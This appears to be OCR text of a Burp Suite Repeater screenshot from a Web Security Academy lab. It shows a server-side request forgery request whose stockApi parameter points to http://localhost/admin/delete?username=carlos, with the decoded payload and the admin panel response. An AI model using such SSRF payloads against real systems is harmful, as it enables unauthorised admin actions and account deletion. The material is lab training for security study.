 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0abd0044041878d981f48e150011004e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd0044041878d981f48e150011004e.web-security-academy.net
3 Cookie: session=BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="152", "Not?A_Brand";v="24", "Google
Chrome";v="152"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0abd0044041878d981f48e150011004e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd0044041878d981f48e150011004e.web-security-academy.net/prod
uct?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
53 <a href="/my-account">
My account
</a>
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <section>
59 <h1>
Users
</h1>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 <div>
65 <span>
carlos -
</span>
66 <a href="/admin/delete?username=carlos">
Delete
</a>
67 </div>
68 </section>
69 <br>
70 <hr>
71 </div>
Inspector
Selection 59 (0x3b)
Selected text
http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dc
arlos
Decoded from: URL encoding
http://localhost/admin/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions